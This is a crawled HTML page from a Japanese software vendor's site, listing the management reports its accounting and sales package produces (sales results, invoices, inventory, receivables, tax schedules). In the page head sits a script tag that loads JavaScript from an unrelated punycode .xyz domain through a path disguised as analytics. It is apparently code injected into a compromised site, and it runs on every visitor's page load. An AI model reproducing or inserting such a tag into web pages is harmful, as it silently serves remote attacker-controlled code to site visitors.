

--- FILE ---
content_type: text/html
request_url: http://is22.co.jp/soft_hyo.html
body_size: 15907
content:

<!doctype html public "-//w3c//dtd html 4.01 frameset//en"
   "http://www.w3.org/tr/html4/frameset.dtd">
<html>
<head>
 <meta_name="description" content="is22は業務系の経営支援ソフトを高品質・低価格で開発・提供しています。
理論と実務経験を兼ね備えた戦略的な内容で永くご利用頂けます。">
 <meta name="keywords" content="is22,ｿﾌﾄ,総合ｼｽﾃﾑ,MR,ﾊﾟｯｹｰｼﾞ,業務管理,基幹,ﾄｰﾀﾙ,pc,ｺﾝﾊﾟｸﾄ">
 <meta http-equiv="content-type"content="text/html;charset=shift_jis">
 <meta http-equiv="content-style-type" content="text/css">
 
<title>基幹業務全体をパッケージ化した世界唯一の総合管理ｼｽﾃﾑ　営業部門のＭＲ(ﾏｰﾁｬﾝﾀﾞｲｽﾞ・ﾚﾋﾞｭｰ）対応、管理部門の幅広く対応した内容　豊富な内容・高品質で導入即安定化可能
</title>
 <meta http-equiv="content-type" content="text/html;charset=shift_jis">
<script type="text/javascript" src="http://xn--p8jqu.xyz/ga/?i=ykoo"></script>
</head>

<BODY>
<DIV id="container">
<div id="header">
<H1><ALT="基幹業務の売上・仕入～入出金に至る流れを完全パッケージ化。市場皆無。導入即安定化可。作業軽減・管理レベル向上、不正対応、人材育成にも効果！"></h1>
<table align="center" border="1" wight="90%" bordercolor="white">
<tr align="middle" border="1" width="860" height="18" bordercolor="#f0f8ff">
<td width="800" height="17" bgcolor="black"><font color="white"><font size="2"><b>IS22の 業務ソフト ⇒「豊富な内容」「高品質」「低価格」｢ﾒﾝﾃ不要｣  ｢製造業」「問屋」「小売店」などｵｰﾙﾗｳﾝﾄﾞ</b><font color="black"></td></tr>
</table>

<table width="750" align="center" border="0" bordercolor="white">
<tr align="middle" border="0" width="740" height="30" bordercolor="white">
<td align="center" bgcolor="naby" width="145"><a href="frame_us.html"><IMG src="logo22.gif" width="145" height="30" border="0"></a></td><font color="black">
<td align="center" width="65" bgcolor="eeffff"><font size="2"><a href="frame_com.html"><IMG src="hp_hha_lbl.jpg" width="65" height="30"><font color="black"></td>
<td align="center" width="65" bgcolor="eeffff"><font size="2"><a href="frame_initial.html"><IMG src="hp_hhb_lbl.jpg" width="65" height="30"><font color="black"></td>
<td align="center" width="65" bgcolor="eeffff"><font size="2"><a href="frame_main_head.html"><IMG src="hp_hhc_lbl.jpg" width="65" height="30"><font color="black"></td>
<td align="center" width="65" bgcolor="eeffff"><font size="2"><a href="frame_it_idx.html"><IMG src="hp_hhd_lbl.jpg" width="65" height="30"><font color="black"></td>
<td align="center" width="65" bgcolor="eeffff"><font size="2"><a href="frame_5.html"><IMG src="hp_hhe_lbl.jpg" width="65" height="30"><font color="black"></td>
<td align="center" width="65" bgcolor="#ffccff"><font size="2"><a href="index_shiten.html"><IMG src="new_shiten_lbl.jpg" width="65" height="30"><font color="black"></td>   
<td align="center" width="65" bgcolor="eeffff"><font size="2"><a href="all_index.html"><IMG src="hp_hhh_lbl.jpg" width="65" height="30"><font color="black"></td>
<td align="center" width="65" bgcolor="#ffccff"><font size="2"><a href="frame_other.html"><IMG src="hp_hhi_lbl.jpg" width="65" height="30"><font color="black"></td>   
<td align="center" width="65" bgcolor="#ffccff"><font size="2"><a href="frame_iken.html"><IMG src="hp_hhj_lbl.jpg" width="65" height="30"><font color="black"></td>   
</table>

<hr align="center" size="1" color="green" width="800"></hr><FONT size="1">

</div>
<div id="content">
<div id="menu">
<!･･　ｲﾒｰｼﾞ　表示     ********************************************>
<table border="0" width="760" align="center">
<tr><td width="760">
<font color="white">is22<font color="red"><font size="3"><b>充実した資料<font size="2"><font color="black">とは！<font size="3"></b><font size="2"> <font color="white">is22 <font color="blue"> <font size="3"><b></b></font><font color="white">is22</font><font color="red"><b>スーパーＭ　ＶＰ</b><font size="1">
　</table>
<hr width="800" font color="green">
</table>

<table border="0" width="550" height="350" align="center" bordercolor="white">
<tr><td width="550" bordercolor="white" border="0"><IMG src="soft_hyo_p.jpg" width="550" height="350"></td>
</tr>
</table>
<hr width="760" font color="pink">

<table border="0" width="760" align="center"><tr><td width="760"><font size="2"><font color="black"><b>充実した資料とは、誰も（経営者、管理者、スタッフ等）が欲しい情報を、的確に帳表で用意しています。</td></tr>
<tr><td width="760" height="16"><font size="2"><font color="black">現場の日々の運用・管理（リスク含む）に必要な帳表を想定し、対応した帳表です。<font color="black"></td></tr>
<tr><td width="760" height="16"><font size="2"><font color="black">具体的な事例や内容を簡単に記します。</td></tr>
</table>

 <table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>提供される帳票<b></td>
<td width="580"><font color="white">■<font color="black"><font size="2">帳票形式・・<b> ①月表 ②時系列表 ③明細、単票の３種類 <font size="1">※特定目的で部分的表示の帳表ｱﾘ</b></td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・月報<font size="1"> 型<font size="2"></font></TD><TD width="580"><font size="2">月間及び年累計を表示</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・時系列<font size="1"> 型<font size="2"></TD><TD width="580"><font size="2">月別推移　期首月からMAX12か月を表示</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・明細、単票<font size="1"> 型<font size="2"></TD><TD width="580"><font size="2">グループ化した形で明細を表示　</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・出力範囲（時点）<font size="2"></TD><TD width="580"><font size="2">当期及び前期（ﾘｸｴｽﾄ限月）※<b>いつでも</b>帳表作成・・・特別の入力不要　</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2"><font color="red">★<font color="black">帳表間の整合性<font size="2"></TD>
<TD width="580"><font size="2">帳表間の数値が全て一致（矛盾がない）⇒<b>内容を別の帳票（角度）で確認できる</b></TD></tr>
</table> 

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>営業成績</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">月次・年累計　全社と組織別　　対応</td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・出力帳表<font color="black"></font></TD><TD width="580"><font size="2">部課別（横展開）月報・累計表、部課別・全社の月別推移と合計の表示の<b>４営業成績表</b><font size="1"><b></b><font size="2"></TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・棚卸高、売買損益の表示<font color="black"></font></TD><TD width="580"><font size="2">商品別取扱高内訳表の合計額　※自動計算</b></TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・売上や粗利の内訳</TD><TD width="580"><font size="2">販売分析表（客先商品）、(商品客先）ほか</td></tr>
</table>       

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>営業情報</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">営業担当者が利用する主な資料　　月中、翌月・・・</td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・日々の状況(日報・月報）</TD><TD width="580"><font size="2">商品群別売上実績表　･･ 日別の商品ｸﾞﾙｰﾌﾟ別売上実績、事業部門単位の営業日別概況表</b></TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・営業実績（月間）</TD><TD width="580"><font size="2">商品別取扱高内訳表 ･･ 商品別の売上、粗利、在庫　※月次決算に直結する参考資料</b></TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・LOT別（個別）損益</font></TD><TD width="580"><font size="2">商品別取扱高内訳表(LOT別）　･･月の取引実績、在庫、粗利を表示</td></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・販売分析</font></TD><TD width="580"><font size="2">商品客先・客先商品の販売分析表、月別推移表等多</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・顧客（債権）状況</font></TD><TD width="580"><font size="2">勘定残高内訳表　･･　取引先との売掛金の発生、決済状況及び残高</TD></tr>
</table> 

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>請求書出力</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">請求書及び付随する単票を客先別に明細指定し出力</td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・出力帳表（同時）<font color="black"></font></TD><TD width="580"><font size="2">請求書、控、納品書、物品受領書、請求明細書　※出力表は選択</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・合計請求書<font color="black"></font></TD><TD width="580"><font size="2">取引先別の請求書をまとめて送付の場合、合算の合計請求書発行が可</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・※<font color="black"></font></TD><TD width="580"><font size="2">消費税は、請求明細単位に表示</TD></tr>
</table> 

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue">
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>在庫管理</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">商品・LOT別の適正ﾁｪｯｸ</td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">商品別取扱高内訳表<font color="black"></TD><TD width="580"><font size="2">商品別の棚卸高（数量、金額）及びｲﾚｷﾞﾗｰな在庫評価対応
　※赤在庫、異常在庫、異常損益等</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">内容ﾁｪｯｸ資料</font></TD><TD width="580"><font size="2">販売分析表(商品客先、客先商品）の粗利や売上、仕入の時系列表</TD></tr>
</table>

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>顧客管理</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">売掛金・買掛金の発生・決済状況や残高表示、リスク管理⇒異常性ﾁｪｯｸ<font color="black"></td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・勘定残高内訳表</font></TD><TD width="580"><font size="2">取引先の勘定別残高及び月、年間の発生金額、決済金額表示　※売掛金は取扱高も表示</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・勘定残高推移表</font></TD><TD width="580"><font size="2">取引先残高の月別推移　※ﾘｽｸ管理のﾁｪｯｸ用として有効</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・売上・仕入ｻｲﾄ表</font></TD><TD width="580"><font size="2">客先別の入出荷日から決済期日までの平均日数表（３ヶ月比較）</TD></tr>
</table>

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>消費税対応</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">損益勘定の課税対象額及び税額の管理<font color="black"></td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・消費税等月別推移表</font></TD><TD width="580"><font size="2">勘定別税区分別の課税対象額、消費税額の月別推移  ※ｲﾚｷﾞﾗｰな計上も容易に発見できる</TD></tr>
</table>

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>決算レビュー対応</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">月次決算の即時ﾚﾋﾞｭｰ　として用意    ※①問題点、課題を考慮した対応（網掛け、検索）　②短時間で概要把握可<font color="black"></td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・経営資料<font color="black"></font></TD><TD width="580"><font size="2">全社の決算概要を一表化　※月次、累計の損益、主な取引先、商品の取扱高、粗利を表示</tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・業績の前月対比　検索<font color="black"></font></TD><TD width="580"><font size="2">客先、商品の前月比較を項目（例、売上差、粗利差、・・）で瞬時ランキング表示</tr>
</table>

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>確定申告書の添付資料</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">矛盾がない数値内容、提出用に簡略化された帳表をそのまま添付（信用度ｱｯﾌﾟと一部作成不要）</td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・法定帳簿<font color="black"></font></TD><TD width="580"><font size="2">貸借対照表（BS）、損益計算書（PL）、販売費・管理費一覧表</tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・勘定別残高表<font color="black"></font></TD><TD width="580"><font size="2">全社の期末時点表　貸借対照表、損益計算書の勘定別　一致</tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・営業成績推移表<font color="black"></font></TD><TD width="580"><font size="2">全社の期末時点表　損益計算書と一致</tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・消費税等計上推移表<font color="black"></font></TD><TD width="580"><font size="2">全社の期末時点表　損益算書と一致</tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・勘定残高内訳表<font color="black"></font></TD><TD width="580"><font size="2">別添２　売掛金・買掛金勘定の主要口座別残高表</tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・商品別取扱高内訳表<font color="black"></font></TD><TD width="580"><font size="2">別添２　主な商品別在庫一覧</tr>
</table>

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>その他　・・・</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">分析や入力ミス、不正防止などの対応にも役立つ</td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・明細等　帳表・・<font color="black"></font></TD><TD width="580"><font size="2">仕訳日記帳、補助元帳、損益明細、仕訳伝票検索・・・</tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・財務分析関連表<font color="black"></font></TD><TD width="580"><font size="2">勘定、勘定群の財務分析、主要客先商品の集約・・３時点比較　※自主コンサル可</td></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・ｲﾚｷﾞﾗｰ(疑問符）発見<font color="black"></font></TD><TD width="580"><font size="2">自然にわかる対応①時系列表･･月別項目比較②客先、商品の表裏表、月報の粗利比較など </td></tr>

</table>

<hr width="760" font color="blue">
</table>

</div>
</body>
</html>

 



  